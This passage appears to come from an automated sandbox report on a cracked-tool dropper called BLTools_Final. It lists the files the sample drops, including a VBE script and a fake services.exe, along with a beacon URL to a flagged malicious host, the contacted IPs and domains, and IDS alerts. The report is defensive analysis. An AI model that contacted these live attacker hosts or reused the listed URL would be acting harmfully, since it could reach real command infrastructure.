Value: 120 | |||
| (PID) Process: | (2840) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
14
Suspicious files
0
Text files
13
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2840 | WinRAR.exe | C:\Users\admin\Desktop\BLTools_Final\BLTools_Final\Settings.ini | text | |
MD5:— | SHA256:— | |||

| 2840 | WinRAR.exe | C:\Users\admin\Desktop\BLTools_Final\BLTools_Final\BLTools_Final.exe | executable | |
MD5:— | SHA256:— | |||
| 916 | BLTools_Final.exe | C:\Users\admin\Desktop\BLTools_Final\BLTools_Final\CTools_Cracked.exe | executable | |
MD5:— | SHA256:— | |||
| 916 | BLTools_Final.exe | C:\Users\admin\AppData\Roaming\ctools.exe | executable | |
MD5:— | SHA256:— | |||
| 3300 | reviewsessionhostrefcommon.exe | C:\Windows\Tasks\886983d96e3d3e | text | |
MD5:— | SHA256:— | |||
| 148 | ctools.exe | C:\reviewsessionhost\D6Xan8JJYBjDKbexO8eqOdSVNaW.vbe | vbe | |
MD5:— | SHA256:— | |||
| 3300 | reviewsessionhostrefcommon.exe | C:\ProgramData\services.exe | executable | |
MD5:— | SHA256:— | |||
| 1544 | WerFault.exe | C:\Users\admin\AppData\Local\Temp\WEREAA2.tmp.hdmp | — | |
MD5:— | SHA256:— | |||
| 1544 | WerFault.exe | C:\Users\admin\AppData\Local\Temp\WERBF6.tmp.mdmp | — | |
MD5:— | SHA256:— | |||
| 3300 | reviewsessionhostrefcommon.exe | C:\reviewsessionhost\6cb0b6c459d5d3 | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
6
DNS requests
3
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1024 | dwm.exe | GET | — | 31.44.184.55:80 | http://racoons1k.cyberhost.cf/httpGeneratortestUploads.php?R97D5K23MtglQIYC6=fWvi3jhZ&330b2136a6d0326a5b3565ce531f5b86=73baa74b47daff2f1a8b8f10ffbb8207&1e8f6e8ac9bc02ab983ff9c0e68bc6be=gZlBTOiVTOzAzY2IWM5ATY2MjM2MWM4YmMilzYwYWNjJmYkZzM2QTM&R97D5K23MtglQIYC6=fWvi3jhZ | RU | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 193.109.246.157:443 | bltools.moy.su | Filanco, ltd. | RU | suspicious |
1024 | dwm.exe | 31.44.184.55:80 | racoons1k.cyberhost.cf | Petersburg Internet Network ltd. | RU | malicious |
2432 | CTools_Cracked.exe | 193.109.246.157:443 | bltools.moy.su | Filanco, ltd. | RU | suspicious |
1544 | WerFault.exe | 104.208.16.93:443 | watson.microsoft.com | Microsoft Corporation | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bltools.moy.su |
| suspicious |
watson.microsoft.com |
| whitelisted |
racoons1k.cyberhost.cf |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET DNS Query for .su TLD (Soviet Union) Often Malware Related |
— | — | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .cf Domain |